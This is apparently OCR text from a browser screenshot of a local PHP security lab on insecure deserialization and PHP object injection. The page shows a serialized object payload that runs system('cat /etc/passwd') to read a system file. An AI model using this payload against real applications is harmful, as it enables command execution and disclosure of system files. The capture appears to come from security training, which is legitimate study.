 Activities Firefox Web Browser T3 00:23 vi
Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/php/A8_2017_Inse http://localhost/php/A5_20 New Tab Using php://filter for loc
http://localhost/php/A8_2017_Insecure Deserialization/PHP Object Injection/tool.php
string(77) "O:18:"PHPObjectInjection":1:{s:6:"inject";s:26:"system('cat /etc/passwd');";}"